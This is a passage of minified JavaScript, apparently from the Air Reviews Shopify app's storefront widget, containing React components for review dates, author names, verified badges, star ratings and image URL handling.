s=r(4242),t=r(4204),a=r(9906),o=r(3168),l=r(6663);function n({review:e,style:i={},dateFormat:r,feature:t=o._C,enableEditDate:n=!0,generalSetting:w=null}){const{createdAt:v,editDate:_}=e;return(0,l.A)(t,w||window.AIR_REVIEWS?.settings?.generalSetting)?s.Ay.createElement("div",{className:"AirReviews-Blocks__Date",style:i},_&&n?`updated on ${(0,a.yX)(_,"",r)}`:(0,a.yX)(v,"",r)):s.Ay.createElement(s.Ay.Fragment,null)}n.propTypes={review:t.object,style:t.object,feature:t.string,dateFormat:t.string,enableEditDate:t.bool,generalSetting:t.object};var w=n},4090:function(e,i,r){"use strict";r.d(i,{A:function(){return y}});var s=r(4242),t=r(4655),a=r(4204),o=r.n(a),l=r(3168),n=r(3988),w=r(6663),v=r(9906),_=r(8151),c=r(3147),A=r(2368);function d(e){return e?.designPreset?e?.designPreset:c.Ms}var R=r(2938),p=r(8507),u=(r(9968),r(6233)),m=r(1205),g=r(1257),B=r(5774);const k=(0,s.RZ)((()=>Promise.resolve().then(r.bind(r,1188)))),h=({reviewBlock:e,review:i,translation:r,generalSetting:a,activeShop:o,feature:R=l._C,sizeRate:p="small",isReviewAllBlock:u=!1})=>{const{verifyBuyer:m,verified:g,rate:B,createdAt:h}=i;return a.isUsingPresetV2?s.Ay.createElement(f,{reviewBlock:e,review:i,translation:r,generalSetting:a,feature:R,sizeRate:p,isReviewAllBlock:u}):s.Ay.createElement("div",{className:"AirReviews-Blocks__ReviewDetails-Top"},s.Ay.createElement("div",{className:"AirReviews-Blocks__ReviewDetails-RatingInfo"},s.Ay.createElement(n.A,{activeShop:o,rate:B,reviewBlockSettings:e,displayType:"static",size:p}),(0,A.A)({verifyBuyer:m,verified:g,reviewBlock:e,type:t.Qz})&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(k,{reviewBlock:e,translation:r}))),R===l.J_&&(0,w.A)(R,a)&&s.Ay.createElement("div",{className:"AirReviews-Blocks__Date"},(0,v.iS)(h,"",e.dateFormat)),[l._C,l.bc].includes(R)&&(0,w.A)(R,a)&&(e.layout===_.ni||d(e))&&s.Ay.createElement("div",{className:"AirReviews-Blocks__Date",style:e?.designPreset!==c.fM||u?null:{color:e?.contentColor}},(0,v.iS)(h,"",e.dateFormat)))};function f({reviewBlock:e,review:i,translation:r,generalSetting:a,sizeRate:o,feature:h,isReviewAllBlock:f}){const{verifyBuyer:y=!1,verified:C=!1,firstName:N,lastName:b,countryCode:D,rate:W,createdAt:x}=i,E=h===l.vP,L=(0,A.A)({verifyBuyer:y,verified:C,reviewBlock:e,type:e.displayBadge}),P=e.styleAvatar!==R.Pr,S=e.displayBadge===t.M_,M=()=>s.Ay.createElement("div",{className:"AirReviews-Blocks__Date",style:e.designPreset!==c.fM||f?null:{color:e.contentColor}},(0,v.iS)(x,"",e.dateFormat)),V=s.Ay.createElement("div",{className:"AirReviews-Blocks__AuthorRight"},s.Ay.createElement("span",{className:"AirReviews-Blocks__AuthorName"},(0,p.zb)({firstName:N||"Unnamed",lastName:b,type:e.formatCustomerName,replaceAliexpress:e.replaceAliexpressShopperText})),a?.enableCountryFlag&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null,"CountryCode")},s.Ay.createElement(g.default,{countryCode:D})),!P&&S&&L&&E&&!e.isShowBadgeText&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(k,{reviewBlock:e,translation:r}))),T=()=>{switch(e.displayBadge){case t.M_:return s.Ay.createElement(s.Ay.Fragment,null,e.styleAvatar!==R.Pr&&s.Ay.createElement(B.A,{name:(0,p.zb)({firstName:N||"Unnamed",lastName:b,type:"initials",replaceAliexpress:e.replaceAliexpressShopperText}).toUpperCase(),backGroundColor:(0,m.l)(N,e.styleAvatar),color:e.styleAvatar===R.t$?"#FFFFFF":"#000000",containVerifiedBadge:L,reviewBlock:e,translation:r}),s.Ay.createElement("div",{className:"AirReviews-Blocks__AuthorNameContainer"},V,P&&L&&!E&&e.isShowBadgeText&&s.Ay.createElement("div",{className:"AirReview-BadgeIcon__Text"},(0,u.A)("Verified",r)),!P&&L&&!E&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(k,{reviewBlock:e,translation:r})),L&&E&&s.Ay.createElement("div",{className:"AirReviews-Blocks__Carousel--BadgeAndDate"},!P&&e.isShowBadgeText&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(k,{reviewBlock:e,translation:r})),P&&e.isShowBadgeText&&s.Ay.createElement("div",{className:"AirReview-BadgeIcon__Text"},(0,u.A)("Verified",r)),(0,w.A)(h,a)&&s.Ay.createElement(M,null)),!L&&E&&s.Ay.createElement("div",{className:"AirReviews-Blocks__Carousel--BadgeAndDate"},(0,w.A)(h,a)&&s.Ay.createElement(M,null))));case t.Qz:return s.Ay.createElement(s.Ay.Fragment,null,e.styleAvatar!==R.Pr&&s.Ay.createElement(B.A,{name:(0,p.zb)({firstName:N||"Unnamed",lastName:b,type:"initials",replaceAliexpress:e.replaceAliexpressShopperText}).toUpperCase(),backGroundColor:(0,m.l)(N,e.styleAvatar),color:e.styleAvatar===R.t$?"#FFFFFF":"#000000",reviewBlock:e,translation:r}),s.Ay.createElement("div",{className:"AirReviews-Blocks__AuthorNameContainer"},V,!S&&(0,w.A)(h,a)&&s.Ay.createElement(M,null)))}};return s.Ay.createElement("div",{className:["AirReviews-Blocks__ReviewDetails--Heading","AirReviews-Blocks__ReviewDetails--BadgeAfter"+(e.displayBadge===t.M_?"Name":"Stars"),e.styleAvatar===R.Pr&&"AirReviews-Blocks__ReviewDetails--NoAvatar",e.isShowBadgeText?"AirReviews-Blocks__ReviewDetails--HasBadgeText":"AirReviews-Blocks__ReviewDetails--NoBadgeText"].filter(Boolean).join(" "),style:{color:"#ffffff"}},s.Ay.createElement("div",{className:"AirReviews-Blocks__ReviewDetails--AuthorBlock"},s.Ay.createElement(T,null)),[l._C,l.bc,l.J_].includes(h)&&s.Ay.createElement("div",{className:"AirReviews-Blocks__ReviewDetails--StarsBlock"},s.Ay.createElement(n.A,{rate:W,reviewBlockSettings:e,displayType:"static",size:o}),(0,w.A)(h,a)&&S&&(e.layout===_.ni||d(e))&&s.Ay.createElement(M,null),!S&&L&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(k,{reviewBlock:e,translation:r}))))}h.propTypes={reviewBlock:o().object,review:o().object,translation:o().object,feature:o().string,sizeRate:o().string,generalSetting:o().object,activeShop:o().object,reviewBlockSettings:o().object,isReviewAllBlock:o().bool},f.propTypes={reviewBlock:o().object,review:o().object,translation:o().object,feature:o().string,sizeRate:o().string,generalSetting:o().object,activeShop:o().object,reviewBlockSettings:o().object,isReviewAllBlock:o().bool};var y=h},2136:function(e,i,r){"use strict";r.d(i,{A:function(){return l}});var s=r(4242),t=r(4204);function a({product:e,isProductExists:i=!0}){e=e||{};const{productLink:r,title:t}=e;return i&&t&&r?s.Ay.createElement(o,{link:r},s.Ay.createElement("span",null,t||"")):i&&t?s.Ay.createElement("div",{className:"AirReviews-Title__Product"},s.Ay.createElement("div",{className:"AirReviews-Link AirReviews-Link__Product"},t)):s.Ay.createElement("div",{className:"AirReviews-Title__Product"},s.Ay.createElement("div",{className:"AirReviews-Product__NotExists"},"The product does not exist"))}a.propTypes={product:t.object,isProductExists:t.bool};const o=({link:e,children:i})=>e?s.Ay.createElement("a",{className:"AirReviews-Link AirReviews-Link__Product",href:e},i):i;o.propTypes={link:t.string,children:t.any};var l=a},6164:function(e,i,r){"use strict";r.r(i),r.d(i,{default:function(){return w}});var s=r(4242),t=r(4204),a=r.n(t);r(4679);function o({children:e,useHover:i=!1,color:r="",onClick:t=()=>{}}){return s.Ay.createElement("div",{onClick:t,className:`AirReviews-Badge ${r} ${i?"AirReviews-Badge__hover":""}`},e)}o.propTypes={children:t.element,useHover:t.bool,onClick:t.func,color:t.string};var l=o;r(1348);function n({review:e,isPreview:i=!1,style:r={width:"fit-content",display:"flex",flexWrap:"wrap"}}){return e.variants&&e.variants?.length?s.Ay.createElement("div",{className:`AirReviews-Blocks__Variants ${i&&"AirReviews-Blocks__VariantsPreview"}`,style:{...r}},e.variants.map(((e,i)=>s.Ay.createElement(l,{key:i},s.Ay.createElement("div",null,e.value))))):s.Ay.createElement(s.Ay.Fragment,null)}n.propTypes={review:a().object,isPreview:a().bool,style:a().object};var w=n},27:function(e,i,r){"use strict";r.d(i,{A:function(){return _}});var s=r(4242),t=r(4204),a=r.n(t);function o({isExpand:e,onClick:i,color:r="black"}){return s.Ay.createElement("div",{onClick:i,className:"AirReviews-Blocks--Expand"},e?s.Ay.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("path",{d:"M1.44045 3.56065C1.38225 3.61871 1.33607 3.68768 1.30456 3.76361C1.27305 3.83954 1.25684 3.92094 1.25684 4.00315C1.25684 4.08536 1.27305 4.16676 1.30456 4.2427C1.33607 4.31863 1.38225 4.3876 1.44045 4.44565L5.64545 8.65065C5.69171 8.697 5.74666 8.73378 5.80714 8.75887C5.86763 8.78396 5.93247 8.79687 5.99795 8.79687C6.06344 8.79687 6.12828 8.78396 6.18877 8.75887C6.24925 8.73378 6.3042 8.697 6.35045 8.65065L10.5555 4.44565C10.8005 4.20065 10.8005 3.80565 10.5555 3.56065C10.3105 3.31565 9.91545 3.31565 9.67045 3.56065L6.00045 7.23065L2.32545 3.55565C2.08045 3.31565 1.68545 3.31565 1.44045 3.56065Z",fill:r})):s.Ay.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("path",{d:"M3.56065 10.5605C3.61871 10.6187 3.68768 10.6649 3.76361 10.6964C3.83954 10.7279 3.92094 10.7441 4.00315 10.7441C4.08536 10.7441 4.16676 10.7279 4.2427 10.6964C4.31863 10.6649 4.3876 10.6187 4.44565 10.5605L8.65065 6.35552C8.697 6.30927 8.73378 6.25432 8.75887 6.19383C8.78396 6.13335 8.79687 6.06851 8.79687 6.00302C8.79687 5.93754 8.78396 5.8727 8.75887 5.81221C8.73378 5.75172 8.697 5.69678 8.65065 5.65052L4.44565 1.44552C4.20065 1.20052 3.80565 1.20052 3.56065 1.44552C3.31565 1.69052 3.31565 2.08552 3.56065 2.33052L7.23065 6.00052L3.55565 9.67552C3.31565 9.92052 3.31565 10.3155 3.56065 10.5605Z",fill:r})))}o.propTypes={color:a().string,isExpand:a().bool,onClick:a().func};var l=r(5063),n=r(6233),w=r(7086);function v({options:e,value:i,onChange:r,translations:t={},disabled:a=!1,label:v="",labelNoneValue:_=""}){const[c,A]=(0,s.J0)(!1),d=(0,s.li)();(0,l.A)({ref:d,handler:()=>c?A(!1):null});const R=["AirReviews-Select__Input",c&&"AirReviews-Select__Input--active",a&&"AirReviews-Select__Input--disabled"].filter(Boolean);return s.Ay.createElement("div",{className:"AirReviews-Select",ref:d},s.Ay.createElement("div",{className:R.join(" "),onClick:()=>A(!c)},s.Ay.createElement("div",{className:"AirReviews-Select__Value"},!!v.length&&s.Ay.createElement("div",{className:"AirReviews-Select__Label"},`${v}: `),(0,w.isEmpty)(t)?s.Ay.createElement("div",{className:""+(i.label?"AirReviews-Select__LabelValue":"AirReviews-Select__LabelNone")},i.label||_):(0,n.A)(i.label,t)),s.Ay.createElement(o,{isExpand:!0})),c&&!a&&s.Ay.createElement("ul",{className:`${c&&"active"}`},e.map(((e,a)=>s.Ay.createElement("div",{key:a,onClick:i=>{r(e.value,i),A(!c)},value:e.value,className:["AirReviews-Select__Option",i?.value===e.value&&"AirReviews-Select__OptionSelected"].filter(Boolean).join(" ")},(0,n.A)(e.label,t))))))}v.propTypes={options:a().array,value:a().object,onChange:a().func,translations:a().object,label:a().string,labelNoneValue:a().string,disabled:a().bool};var _=v},5080:function(e,i,r){"use strict";r.d(i,{y:function(){return a}});var s=r(4242),t=r(4204);const a=s.Ay.memo((({isEmpty:e=!1})=>s.Ay.createElement("span",{className:"Avada_Star-Icon AirReviews-Star--Icon-slim "+(e?"Avada_Star-Icon--empty":"")})));a.displayName="StarTrustPilotSlim",a.propTypes={isEmpty:t.bool}},3988:function(e,i,r){"use strict";r.d(i,{A:function(){return w}});var s=r(4204),t=r(4242),a=r(951);const o=t.Ay.memo((({isEmpty:e=!1})=>t.Ay.createElement("span",{className:"Avada_Star-Icon AirReviews-Star--Icon "+(e?"Avada_Star-Icon--empty":"")},t.Ay.createElement("span",{className:"Avada_Star-Icon__Background"}),t.Ay.createElement("span",{className:"Avada_Star-Icon__Star"}))));o.displayName="StarTrustPilot",o.propTypes={isEmpty:s.bool};var l=r(5080);function n({rate:e,reviewBlockSettings:i={},size:r="small",displayType:s="dynamic"}){const n=(0,t.li)(null),w=(0,a.A)(i,e),v=i?.starIconType||"",{starIcon:_,starEmptyIcon:c}=function(e){let i=t.Ay.createElement(l.y,null),r=t.Ay.createElement(l.y,{isEmpty:!0});switch(e){case"trustpilot":i=t.Ay.createElement(o,null),r=t.Ay.createElement(o,{isEmpty:!0});break;case"legacy":r=t.Ay.createElement("span",{className:"Avada_Star-Icon Avada_Star-Icon--legacy"})}return{starEmptyIcon:r,starIcon:i}}(v);return"dynamic"===s?t.Ay.createElement(t.Ay.Fragment,null,t.Ay.createElement("div",{ref:n,className:`AirReviews-StarRate ${r}  ${v}`},t.Ay.createElement("div",{className:"AirReviews-StarRate--Positive"},new Array(5).fill(null).map(((i,s)=>{const a=100*Math.min(Math.max(e-s,0),1);return t.Ay.createElement("div",{className:"AirReviews-StarRate__Wrapper",key:s},t.Ay.createElement("div",{className:`AirReviews-StarRate--Icon ${w} AirReviews-StarRate__Icon--Positive AirReviews-StarRate-${e}-star ${r}`,style:{width:`${a}%`}},_),t.Ay.createElement("div",{key:s,className:`AirReviews-StarRate--Icon AirReviews-StarRate__Icon--Negative ${r}`},c))}))))):t.Ay.createElement(t.Ay.Fragment,null,t.Ay.createElement("div",{ref:n,className:`AirReviews-StarRate  ${v}`,style:{display:"flex"}},new Array(e).fill(null).map(((e,i)=>t.Ay.createElement("div",{key:i,className:`AirReviews-StarRate--Icon ${w} ${r}`},_))),new Array(5-parseInt(e||0)).fill(null).map(((e,i)=>t.Ay.createElement("div",{key:i,className:`AirReviews-StarRate--Icon AirReviews-StarRate__Icon--Negative ${r}`},c)))))}n.propTypes={reviewBlockSettings:s.object,rate:s.number,size:s.string,displayType:s.string};var w=n},2050:function(e,i,r){"use strict";r.d(i,{A:function(){return w}});var s=r(4242),t=r(4204),a=r.n(t),o=r(6233),l=r(2670);function n({currentRate:e,onClick:i,translation:r,parentId:t="",reviewBlockSettings:a={},showStatus:n=!1,classFather:w=".AirReviews-Blocks--Actions",isOnboarding:v=!1,submitFormSettings:_={},activeShop:c={}}){const[A,d]=(0,s.J0)(""),R=a.enableCustomHoverColor?a.starHoverColor:a.primaryColor,p=(e,i)=>e||(c.isUseDynamicQuestion||_.isUseDynamicQuestion?"":i),u=e=>{switch(e){case 1:return d(p((0,o.A)("Very Bad",r,_.oneStarLabel)));case 2:return d(p((0,o.A)("Poor",r,_.twoStarLabel)));case 3:return d(p((0,o.A)("Medium",r,_.threeStarLabel)));case 4:return d(p((0,o.A)("Good",r,_.fourStarLabel)));case 5:return d(p((0,o.A)("Excellent",r,_.fiveStarLabel)));default:return d("")}},m=(i,r,s)=>{if(0===e&&!s)return"none";const t=a.enableCustomHoverColor?a.starHoverColor:a.primaryColor;return r+1<=i&&s?"none":i<=e&&(i>r||!s)||i<=r&&!e||i<=r&&s?t||"#FFBE21":i<=r?t||"#E0A71D":"none"},g=(e,i=!1)=>{const r=document.querySelector(`${t} ${w}`),s=r?.querySelectorAll("svg"),a=r?.querySelectorAll("svg path");if(a)for(let r=0;r<5;r++)a[r].style.fill=m(r+1,e,i),s[r].style.transform=e>r&&i?"scale(1.2)":"scale(1)"};(0,s.vJ)((()=>{u(e)}),[_,e]),(0,s.vJ)((()=>{B()}),[e,a]);const B=()=>{u(e),g(e)};function k(i){return 0===e?a.secondaryColor:e>=i?R||"#FFBE21":a.secondaryColor}return s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{className:"AirReviews-Blocks__ActionRate"},[...new Array(5)].map(((e,r)=>{const t=r+1;return s.Ay.createElement("svg",{style:{stroke:a.enableCustomHoverColor?a.starHoverColor:a.primaryColor||"#FFBE21"},key:t,width:"40",height:"40",viewBox:"-5 0 44 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:e=>{e.stopPropagation(),i(t)},onMouseOver:()=>!(0,l.A)()&&(e=>{u(e),g(e,!0)})(t),onMouseOut:()=>!(0,l.A)()&&B()},s.Ay.createElement("path",{d:"M16.0919 0.968664C16.4494 0.193792 17.5506 0.193793 17.9081 0.968665L21.9851 9.80764C22.1307 10.1234 22.43 10.3409 22.7754 10.3818L32.4416 11.5279C33.289 11.6284 33.6293 12.6758 33.0028 13.2552L25.8563 19.864C25.601 20.1001 25.4867 20.452 25.5545 20.7931L27.4515 30.3404C27.6178 31.1774 26.7269 31.8247 25.9822 31.4079L17.4884 26.6534C17.185 26.4835 16.815 26.4835 16.5116 26.6534L8.01776 31.4079C7.27314 31.8247 6.38219 31.1774 6.54849 30.3404L8.44553 20.7931C8.51331 20.452 8.39899 20.1001 8.14365 19.864L0.99716 13.2551C0.37066 12.6758 0.710978 11.6284 1.55837 11.5279L11.2246 10.3818C11.57 10.3409 11.8693 10.1234 12.0149 9.80764L16.0919 0.968664Z",style:v?{}:{fill:k(t)}}))}))),n&&A&&s.Ay.createElement("div",{className:"AirReviews-Blocks__ActionRate--Status"},A))}n.propTypes={currentRate:a().number,onClick:a().func,showStatus:a().bool,classFather:a().string,reviewBlockSettings:a().object,translation:a().object,submitFormSettings:a().object,activeShop:a().object,parentId:a().string,isSubmitForm:a().bool,isOnboarding:a().bool};var w=n},3168:function(e,i,r){"use strict";r.d(i,{bc:function(){return h},_C:function(){return m},vP:function(){return g},J_:function(){return B}});var s=r(1593);const t="free",a="pro",o="pro_2",l="pro_24",n="advanced",w="enterprise",v="yearly",_=[a,o,l],c="isFeatured";var A=r(1011),d=r(2847);s.yD,A.sG,d.W;var R=r(8151),p=r(7564),u=r(5282);const m="reviewBox",g="reviewCarousel",B="reviewSidebar",k="submitForm",h="allReviews",f="testimonials";R.ni,R.$A,R.tM,p.dk,p.$b,p.uY,p.Yp,u.c5,u.SB},245:function(e,i,r){"use strict";r.d(i,{Ti:function(){return o},Xy:function(){return a},gE:function(){return s},gc:function(){return l},yv:function(){return t}});const s="AirReviews--PageWidth__XXl",t="AirReviews--PageWidth__Xl",a="AirReviews--PageWidth__Lg",o="AirReviews--PageWidth__Md",l="AirReviews--PageWidth__Sm"},2981:function(e,i,r){"use strict";r.d(i,{$:function(){return o}});var s=r(4242);const t={},a=(0,s.q6)(t),o=()=>(0,s.NT)(a)},2339:function(e,i,r){"use strict";r.d(i,{Y:function(){return s}});const s=(0,r(4242).q6)({})},2368:function(e,i,r){"use strict";r.d(i,{A:function(){return t}});var s=r(4655);function t({verifyBuyer:e,verified:i,reviewBlock:r={},type:t=s.M_,condition:a=!0}){return(e||i)&&r.isEnableBadge&&r.displayBadge===t&&a}},1778:function(e,i,r){"use strict";function s(e,i){const r=new CustomEvent(e,{detail:i,bubbles:!0,cancelable:!0});document.dispatchEvent(r)}r.d(i,{A:function(){return s}})},5717:function(e,i,r){"use strict";function s(){try{return navigator.language}catch(e){return console.log("Error getting browser language: ",e.message),null}}r.d(i,{A:function(){return s}})},6623:function(e,i,r){"use strict";r.d(i,{t:function(){return s}});const s=(e={})=>e?.isUsingPresetV2?"AirReviews-Widget__V2":""},3634:function(e,i){"use strict";i.A=({heightChange:e=0,removeStyle:i=!1,selector:r=".AirReviews-Modal__Wrapper",onClose:s=!1})=>{const t=document.querySelector(r);if(!t)return;if(i)return t.style="";const a=t.clientHeight+e;t.style.height=s?"0px":`${a}px`}},7788:function(e,i,r){"use strict";r.d(i,{F:function(){return a},g:function(){return o}});var s=r(1011);const t=(new Date).getTime(),a=e=>{const i=JSON.parse(sessionStorage.getItem(e));return i?t-i.updatedAt>36e5?(sessionStorage.removeItem(e),null):i:null},o=(e,i)=>{sessionStorage.setItem(e,JSON.stringify({...i,status:s.y2,updatedAt:t}))}},7979:function(e,i){"use strict";i.A=function(){return window.Shopify?.designMode}},2670:function(e,i,r){"use strict";function s(){return"ontouchstart"in window||navigator.maxTouchPoints}r.d(i,{A:function(){return s}})},256:function(e,i,r){"use strict";r.d(i,{c:function(){return t}});const s=".AirReviews-Blocks__Images img";function t({colWidth:e,querySelector:i=s}={}){if(!1 in window)return;const r=[],t=new IntersectionObserver((async(i,s)=>{i.forEach((e=>{if(!e.isIntersecting)return;const i=e.target,t=i.dataset.src;var a;t&&(i.src=t.trim(),i.removeAttribute("data-src"),r.push((a=i,new Promise((e=>{if(a.complete)return e();a.onload=()=>e(),a.onerror=()=>e()}))))),s.unobserve(i)})),e&&await Promise.all(r)}));document.querySelectorAll(i).forEach((e=>{e.dataset.src&&t.observe(e)}))}},3421:function(e,i,r){"use strict";r.d(i,{A:function(){return o}});var s=r(5650),t=r(4326);const a="https://cdn.shopify.com/s/files/";function o({url:e,imageSize:i,isProductExists:r=!0,showEmptyImage:o=!1,reviewHasImages:l=!0}){if(!e||(!r||!l)&&o)return s.RU;const n=e?.includes(window.Shopify?.cdnHost)||e?.includes(a),w=e.split("?")[0],v=i?`?${new URLSearchParams({width:i})}`:"";return n?`${w}${v}`:(0,t.bN)(e)}},951:function(e,i,r){"use strict";r.d(i,{A:function(){return t}});const s="multiple-color";function t(e,i){if(e?.starColorType===s)switch(i){case 5:return"AirReviews-StarRate-five-star";case 4:return"AirReviews-StarRate-four-star";case 3:return"AirReviews-StarRate-three-star";case 2:return"AirReviews-StarRate-two-star";case 1:return"AirReviews-StarRate-one-star";default:return"AirReviews-StarRate-single-star"}return"AirReviews-StarRate-single-star"}},6663:function(e,i,r){"use strict";function s(e,i=window.AIR_REVIEWS?.settings?.generalSetting){return!i?.hideReviewDate?.includes(e)}r.d(i,{A:function(){return s}})},919:function(e,i,r){"use strict";var s=r(4242),t=r(245),a=r(4204),o=r.n(a),l=r(924);function n({selector:e,isPreview:i=!1,device:r=l.k,alternativeSelector:a="#AirReviews-BlockWrapper"}){const[o,n]=(0,s.J0)("");return(0,s.vJ)((()=>{if(i)return void n(r===l.Q?t.gc:t.yv);const s=w(e,a),o=new ResizeObserver((e=>{const i=(()=>{const i=e[0]?.contentRect?.width;return i>=1300?t.gE:i>=1e3?t.yv:i>=800?t.Xy:i>=600?t.Ti:t.gc})();n(i)}));return s&&o.observe(s),()=>{s&&o.unobserve(s)}}),[]),{shopifyPageWidthClass:o,setShopifyPageWidthClass:n}}n.propTypes={selector:o().string};const w=(e,i="")=>{const r=document.querySelectorAll(e);for(const e of r){if(e.offsetWidth>0&&"none"!==window.getComputedStyle(e).display)return e}const s=document.querySelector(i);if(!s)return null;return s.offsetWidth>0&&"none"!==window.getComputedStyle(s).display?s:null};i.A=n},5063:function(e,i,r){"use strict";r.d(i,{A:function(){return t}});var s=r(4242);function t({ref:e,handler:i}){(0,s.vJ)((()=>{const r=r=>{e.current&&!e.current.contains(r.target)&&i(r)};return document.addEventListener("mousedown",r,{passive:!0}),document.addEventListener("touchstart",r,{passive:!0}),()=>{document.removeEventListener("mousedown",r),document.removeEventListener("touchstart",r)}}),[e,i])}},910:function(e,i,r){"use strict";r.d(i,{Rw:function(){return s}});r(5282);const s="dark"},7478:function(e,i,r){"use strict";r.d(i,{XK:function(){return s},Xt:function(){return a},sv:function(){return t}});const s="airReviewDataLoaded",t="airFormSubmitSuccess",a="airFormSubmitFailure"},5536:function(e,i,r){"use strict";r.d(i,{Bd:function(){return t},Of:function(){return a},os:function(){return s}});const s=35,t=50,a=60},2938:function(e,i,r){"use strict";r.d(i,{Dy:function(){return s},Pr:function(){return o},Wn:function(){return t},t$:function(){return a}});const s="pastel",t="gradient",a="black_white",o="no_avatar"},4326:function(e,i,r){"use strict";r.d(i,{QK:function(){return l},_V:function(){return t},bN:function(){return o}});const s=600;function t(e,i="webp"){return e.replace(/\.[^.]+$/,`.${i}`)}function a(e){return!e.includes("avada-sales-pop.appspot.com")&&(new RegExp(/https?:\/\/firebasestorage.googleapis.com\/(\S*?)/g).test(e)||new RegExp(/https?:\/\/localhost(\S*?)/g).test(e))}function o(e){if(e.includes("firebasestorage.googleapis.com")&&e.includes("/submitReview")&&e.includes("air-reviews.appspot.com")){const i=e.split("/o/")[1].split("?")[0],r=decodeURIComponent(i);return`https://cdn.airreviews.io/cdn/image/${r.substring(r.indexOf("submitReview"))}`}return e}function l(e,i=300){if(!function(e){if(!e)return"";const i=e.match(/\.([^/?#]+)(?:[?#]|$)/);return i?i[1]:""}(e).includes("webp"))return o(e);if(a(e)&&e.includes("air-reviews.appspot.com")&&e.includes("/submitReview")){const r=function({url:e=null,name:i=null,size:r=s}){if(!e&&!i)return"https://cdn1.avada.io/email-marketing/placeholder-image.gif";const t=e||i;if(r===s||e&&!a(e))return t;const o=t.split("."),l=o.length-1;return`${o.slice(0,l).join(".")}_w${r}.${o[l]}`}({url:e,size:i});return o(r)}return o(e)}},6396:function(e,i,r){"use strict";r.d(i,{A:function(){return a}});var s=r(1593),t=r(4326);function a(e=[],i="",r=!0){return i!==s.f3?e.map((e=>r?(0,t.bN)(e):e)):e.map((e=>e?.replace(/._SY88/g,"")))}},6233:function(e,i,r){"use strict";function s(e="",i,r={},s=""){const t=i&&i.hasOwnProperty(e)&&i[e]||s||e;return Object.keys(r).reduce(((e,i)=>e.replace(`{{${i}}}`,r[i]).replace(`{{ ${i} }}`,r[i])),t)}r.d(i,{A:function(){return s}})},1205:function(e,i,r){"use strict";r.d(i,{l:function(){return l}});var s=r(2938);const t=["#FBDFEB","#F7B7D2","#A2D9D9","#CAE9EB","#D8D1BF","#FABC95","#D7C3CE","#EEE0DD","#F9F3E5","#E0E0E2","#C3CBCD","#D6B5D0","#CBE3C3","#D6E48F","#EB949D","#F1D2A9","#D0DFE6","#9B9BBF","#BFDDE8","#FBE8DA","#DB97AC","#AFC18E","#F7E1E9","#DBCEE7","#E8C6BC"],a=[{from:"#AAEFDF",to:"#FBBDBE"},{from:"#CFB5FA",to:"#29AB99"},{from:"#A7F0DF",to:"#70D8FC"},{from:"#C8E690",to:"#FC94AF"},{from:"#F2E5B8",to:"#FD918E"},{from:"#E88B93",to:"#AA91FA"},{from:"#12BBFC",to:"#F4FECA"},{from:"#FBA9F3",to:"#B6FEFD"},{from:"#D94A76",to:"#FCEB88"},{from:"#3FA7AA",to:"#C4315E"},{from:"#FF89FF",to:"#31F98C"},{from:"#FBD957",to:"#D867BE"},{from:"#9BBFDF",to:"#9193E5"},{from:"#A7C9FF",to:"#F8C0EF"},{from:"#34EEAF",to:"#F069E9"},{from:"#81FCC3",to:"#F1F465"},{from:"#F6D039",to:"#03A07F"},{from:"#FDAFAD",to:"#E2DAF2"},{from:"#CEA2F7",to:"#F4F1FA"},{from:"#FFE8BC",to:"#D6B2E1"},{from:"#BBE6B0",to:"#7CDAC8"},{from:"#FCC59C",to:"#FFE6A3"},{from:"#67C7EC",to:"#BBE2F9"},{from:"#EBC6F2",to:"#63C0FB"}];function o(e="",i,r){const s=(e?.toUpperCase()||"").charCodeAt(0)-"A".charCodeAt(0);return s>=0&&s<i.length?i[s]:"pastel"===r?"#FF7575":{from:"#FC5C7D",to:"#6A82FB"}}function l(e="",i){switch(i){case s.Dy:return o(e,t,"pastel");case s.Wn:const i=o(e,a,"gradient");return`linear-gradient(to right, ${i.from}, ${i.to})`;case s.t$:return"#000000"}}},8507:function(e,i,r){"use strict";r.d(i,{zb:function(){return A}});var s=r(7086);const t="surname_first",a="initial_last_name",o="initials",l="censored_name",n="none",w="initial_last_name_dot",v="AliExpress Shopper";function _(e,i){return[e,i].filter(Boolean).map((e=>e.trim())).join(" ")}function c(e="",i="",r=!1){return i?[e,i[0]].join(" ")+(r?".":""):e}function A({firstName:e="",lastName:i="",type:r="full_name",replaceAliexpress:A=!1}){if(e===v&&A&&![o,n].includes(r))return"A***s";switch(r){case t:return i?_(i,e):([e,...i]=e.split(" "),_(i.join(" "),e));case a:return i||([e,i]=e.split(" ")),c(e,i);case w:return i||([e,i]=e.split(" ")),c(e,i,!0);case o:return function(e="",i=""){return i||e?i?[e,i].filter(Boolean).map((e=>e[0])).join(""):e.split(" ").slice(0,2).filter(Boolean).slice(0,2).map((e=>e[0])).join(""):""}(e,i);case l:return function(e=""){return(0,s.isEmpty)(e)?"******":[e].filter(Boolean).map((e=>e[0]+"******"))}(e);case n:return"";default:return _(e,i)}}},9906:function(e,i,r){"use strict";r.d(i,{iS:function(){return a},yX:function(){return o}});const s="m_d_yyyy",t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function a(e,i="",r=s){if(!e)return"";let a;if(a=e&&e._seconds?new Date(1e3*e._seconds):e&&e.toDate&&"function"==typeof e.toDate?e.toDate():new Date(e),isNaN(a.getTime()))return"";i&&(a=new Date(a.toLocaleString("vi",{timeZone:i})));let o=a.getMonth()+1,l=a.getDate();const n=a.getFullYear();switch(r){case"mm_dd_yyyy":return o<10&&(o="0"+o),l<10&&(l="0"+l),o+"/"+l+"/"+n;case"dd_mm_yyyy":return o<10&&(o="0"+o),l<10&&(l="0"+l),l+"/"+o+"/"+n;case"yyyy_mm_dd":return 